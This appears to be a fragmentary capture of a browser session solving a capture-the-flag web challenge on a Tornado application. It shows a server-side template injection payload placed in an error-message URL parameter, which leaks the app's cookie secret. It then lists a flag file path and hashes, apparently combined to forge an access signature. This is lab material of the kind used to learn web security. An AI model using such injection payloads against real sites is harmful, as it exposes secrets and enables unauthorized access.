 Not secure 9a6ad9ac-f5f3-4db5-93ab-f1a596bb93af.node5.buuoj.cn:81/error?msg={{handler.settings}} j
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '27c5fbdd-7b05-4666-a269-
8b6a275c27fa'}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 34
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
cookie_secret': '27c5fbdd-7b05-4666-a269-8b6a275c27fa'
/fllllllllllllag
3bf9f6cf685a6dd8defadabfb41a03a1
27c5fbdd-7b05-4666-a269-8b6a275c27fa3bf9f6cf685a6dd8defadabfb41a03a1
16204e50d9baf43eb95fe69a43782e74